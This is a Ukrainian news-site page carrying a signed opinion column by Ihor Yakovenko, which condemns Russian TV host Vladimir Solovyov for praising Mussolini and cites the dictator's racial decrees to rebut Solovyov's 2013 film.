

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1578675958--tvorcha-kriza-chilnogo-rospropagandista-navishcho-solovyov.html
body_size: 31124
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Творча&quot; криза чільного роспропагандиста: навіщо Соловйов виправдовує фашизм</title>    <meta name="description" content="Цікаво, як тепер Соловйов буде всіх своїх опонентів фашистами обзивати – адже це його мовою повинно лунати як комплімент" />
<meta name="keywords" content="Муссоліні, російська пропаганда, Соловйов, історія, фашизм, Росія" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Творча&quot; криза чільного роспропагандиста: навіщо Соловйов виправдовує фашизм" />
<meta property="og:description" content="Цікаво, як тепер Соловйов буде всіх своїх опонентів фашистами обзивати – адже це його мовою повинно лунати як комплімент" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__15915_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1578675958--tvorcha-kriza-chilnogo-rospropagandista-navishcho-solovyov.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Творча" криза чільного роспропагандиста: навіщо Соловйов виправдовує фашизм</h1></header>
        <div class="meta hit">
            <time>10.01.2020, 23:06</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1702</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="395593" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><a href="/static/ckef/img/upload-TASS_6134909-pic4_zoom-1500x1500-15569.jpg" target="_blank"><img alt="" src="/static/ckef/img/upload-TASS_6134909-pic4_zoom-1500x1500-15569.jpg" style="width: 500px; height: 342px;" title="&quot;Творча&quot; криза чільного роспропагандиста: навіщо Соловйов виправдовує фашизм" /></a><br />
<em>Володимир Соловйов (справа)</em></p>

<p>За даними компанії Mediascope, в середньому протягом 2019 року більшість росіян дивилися суспільно-політичні ток-шоу "России-1". Перше місце посів вечірній випуск "60 хвилин", потім іде "Вечір" із телеведучим Соловйовим, а завершує трійку денна версія програми Скабєєвої та Попова. Соловйов претендує, і не без підстав, на роль головного в інформаційних військах путінського режиму. І те, що Скабєєва з Поповим випередили Соловйова щодо популярності, відображає певну кризу в "творчості" цього сучасного Штрейхера. </p>

<p>Торік частка соловйовських блазнювань в ефірі різко зросла, а рівень істеричного хамства телеведучого перевищив поріг дозволеного навіть для тих, хто в цілому поділяє основні погляди та ціннісні установки Соловйова. Дивитися програми Соловйова завжди було гидко, але 2019 року це стало заняттям фізично нестерпним і до того ж безглуздим. Оскільки зміст усіх 25 годин на тиждень, протягом яких Соловйов перебуває у федеральному ефірі, зводиться до одного багато разів повтореного крику, зверненого до українців: "Ви – нацисти!!!"</p>

<p>У Соловйова очевидна "творча" криза. Можливо, цим також пояснюється досить дивний на перший погляд вчинок телеведучого в перші дні 2020 року, коли він розмістив на своєму телеграм-каналі повідомлення користувача Ігоря Молотова, присвячене фільмові Соловйова про лідера фашистської Італії Беніто Муссоліні.</p>

<p>"Володимир Соловйов зробив дуже потрібний фільм. Потрібний насамперед тому, що в нас Дуче вважають маніяком і не розуміють, що фашизм і нацизм – різні речі. Муссоліні був чудовою людиною, дав світові третій шлях, яким, частково, сьогодні йде Росія. По суті загибель Муссоліні, або те, що видали за його загибель – ви дуже слушно сказали – це був символ – кінець режиму Фашистської партії", – написав Молотов.</p>

<p>Перепост повідомлення без коментаря означає згоду з автором. Тобто Соловйов згоден із тим, що "Муссоліні був чудовою людиною, дав світові третій шлях, яким, частково, йде сьогодні Росія". У принципі, із тим, що Путін запровадив у Росії фашистський режим, можна погодитися. Питання у ставленні до цього факту. Соловйов запровадження в Росії фашистського режиму відверто схвалює.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1545835523-kazarin-rossiyskaya-realnost-vystroena-v-polnom-sootvetstvii.html" target="_blank">Російська реальність вибудувана в повній відповідності із заповіданнями дуче – Казарін</a></strong></p>

<p>Фільм Соловйова "Муссоліні. Захід" показали на головному державному телеканалі країни у грудні 2013 року. Фільм пронизаний теплотою та співчуттям до Муссоліні й обуренням до тих, хто його вбив. Після прем’єри цього фільму відбулося його обговорення на телеканалі "Культура" у програмі Володимира Хотіненка "Дивимося...Обговорюємо". Ведучий та "експерти" улещували Соловйова і, захлинаючись, хвалили фільм, на відміну від публіки, що складалася, в основному, зі студентів.</p>

<p>"Мені соромно за телеканал "Культура"! – кинув один із присутніх в обличчя Соловйову й Хотіненкові. Мабуть, найкращу оцінку фільмові Соловйова дала одна з учасниць програми: "Це був фільм про те, як Володимир Соловйов у відкритому автомобілі їхав гарною дорогою в образі Муссоліні, і є миті, коли їхні профілі збігалися". Справді, із 48 хвилин фільму приблизно половина слугувала показом самого Соловйова, а інша половина – це кадри кінохроніки з Муссоліні. І неможливо не помітити схожість між цими двома людьми.</p>

<p>Але якщо зовнішню схожість телеведучого та дуче можна зарахувати до розряду кумедних казусів, адже багато хто на когось схожий, то ідейна спорідненість лідера фашистського режиму й одного з найпопулярніших телеведучих Росії – це вже набагато серйозніша справа. А свої симпатії до ідей Муссоліні Соловйов засвідчує не лише інтонаціями, але й безсумнівними заявами у фільмі.</p>

<p>"Можна забути те, що приніс Муссоліні світові", – із сумом зауважує Соловйов у кінці фільму. І пояснює глядачам, що саме приніс Муссоліні та чого, на думку Соловйова, забувати ніяк не можна: "Саме його ідеї корпоративної держави, відповідальності різних класів, саме його ідеї втілені у шведській моделі соціал-капіталізму".</p>

<p>Соловйов бреше. Власне, він бреше завжди – це його звичайний стан. Але коли він порівнює демократичну країну з тоталітарним режимом, у якому знищена опозиція, ліквідовані всі партії, окрім фашистської, насильство стало основою внутрішньої політики, а імперська агресія – основою політики зовнішньої, – це особливо огидно.</p>

<p>Соловйов намагається відірвати дуче від фюрера, а італійський фашизм від німецького нацизму брехнею про те, що Муссоліні не був расистом. "Я став расистом ще 1921 року. Деякі думають, що я в цьому питанні намагаюся імітувати Гітлера, але це не так. Необхідно, щоб італійці поважали свою расу", – заперечує Соловйову його ідейний побратим Муссоліні. 1934 року Муссоліні заборонив книгу "Чорне кохання" про роман італійки й африканця. 1929-го, коли засновували Італійську академію, євреї до неї не входили, а 1934 року газети проводили антисемітську кампанію. Пізніше Муссоліні впровадив низку дискримінаційних законів:</p>

<p>• 19 квітня 1937-го – декрет про заборону змішення з ефіопами;</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1577370257-za-pravdu-istoriyi-pro-shcho-svidchit-pered-yuvileyne-propagandistske.html" target="_blank">За "правду" історії: про що свідчить перед&#39;ювілейне пропагандистське загострення в Росії</a></strong></p>

<p>• 30 грудня 1937-го – декрет про заборону змішання з арабами.</p>

<p>• 5 вересня 1938-го – декрет про обмеження прав євреїв.</p>

<p>"Кожного разу, коли отримую звіт із Африки, я засмучуюся. Лише сьогодні, наприклад, ще п’ять осіб було заарештовано за життя з чорношкірими. Ох, ці брудні італійці, вони здатні зруйнувати імперію швидше ніж за сім років. Їх не зупиняє відчуття расової приналежності", – ці слова Муссоліні – ще одна відповідь його прихильникові Соловйову, який так старанно намагається відмити свого кумира від расизму.</p>

<p>Соловйов називає свій фільм "історичним розслідуванням". Це "розслідування" не засвідчує жоден документ, жодна думка фахових істориків. Зате у фільмі фігурують такі "авторитетні експерти", як Маріо Николліні, фашист (так ця людина названа в титрах), або Альберто Ботта – історик, фашист (теж позначення цього "експерта" в титрах). Мабуть, свідчення людей, які себе називають фашистами, для Соловйова є чинником, що підвищує довіру до висновків його "історичного розслідування". І в кінці фільму Соловйов проголошує головну сенсацію. Цитую: "Куди ж подівся цей хитрун? Історія була така: втік, перейшов кордон Швейцарії, після цього сліди Муссоліні зникають".</p>

<p>Але й це не все. "Історичному слідчому" Соловйову щастить знайти "сліди" Муссоліні. "Один дуже шанований представник зовнішньої розвідки сказав мені: "Ви знаєте, Володимире Рудольфовичу, адже ми зустрічалися з Муссоліні в середині й у кінці 1950-х років, в одній із країн Латинської Америки. Він мав гарний вигляд і був відверто задоволений життям..." Кінець цитати. На цьому Соловйов завершує свій фільм про Муссоліні.</p>

<p>Світом гуляє безліч тухлих "історичних" байок. Наприклад, про те, що замість Гоголя поховали іншу людину. Або про те, що американці самі свої вежі підірвали. Один професор роками розповідає своїм студентам про те, що Гітлер не скоїв самогубство 1945-го, а втік за допомогою американців і ховався в теплих порожнинах Землі, які розташовані під Північним полюсом. Байка Соловйова такого ж кшталту навіщось показана на головному державному телеканалі. Навіщо?</p>

<p>Соловйов і його "експерти" постійно страждають, що в Росії немає державної ідеології, і її потрібно неодмінно запровадити. Придумати свою вони не в змозі. А головне – навіщо, коли ось вона, придумана сторіччя тому. І назва відповідна – фашизм. Трохи забруднилася у процесі вживання, так це не біда. Завжди знайдуться умільці, здатні відмити чорне та забруднити біле.</p>

<p>Цікаво, як тепер Соловйов буде всіх своїх опонентів фашистами обзивати – адже це його мовою повинно лунати як комплімент?</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://day.kyiv.ua/uk/blog/suspilstvo/navishcho-solovyov-vypravdovuye-fashyzm?fbclid=IwAR1bQm6NKyPhOxO3YM-VNMgAvsDi6ZNbs5EXwocJZVYlw60Ix1Qz50doogI" rel="nofollow" target="_blank">Ігор ЯКОВЕНКО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D1%83%D1%81%D1%81%D0%BE%D0%BB%D1%96%D0%BD%D1%96" itemprop="keywords">Муссоліні</a></p>
